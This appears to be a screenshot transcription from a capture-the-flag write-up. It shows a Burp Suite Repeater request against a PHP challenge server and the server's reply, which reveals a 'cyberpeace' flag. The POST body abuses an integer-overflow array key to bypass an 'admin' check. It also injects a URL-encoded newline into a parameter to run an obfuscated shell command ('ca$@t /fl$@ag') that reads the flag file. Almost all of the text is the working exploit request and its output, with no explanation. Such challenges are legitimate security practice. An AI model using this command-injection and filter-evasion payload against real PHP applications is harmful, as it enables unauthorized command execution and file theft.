 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0aca$@t /fl$@ag
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 14:06:07 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{f6cc6ed73beddb558918d9a59efbed8f}
11
https://blog.csdn.net/weixin_45253216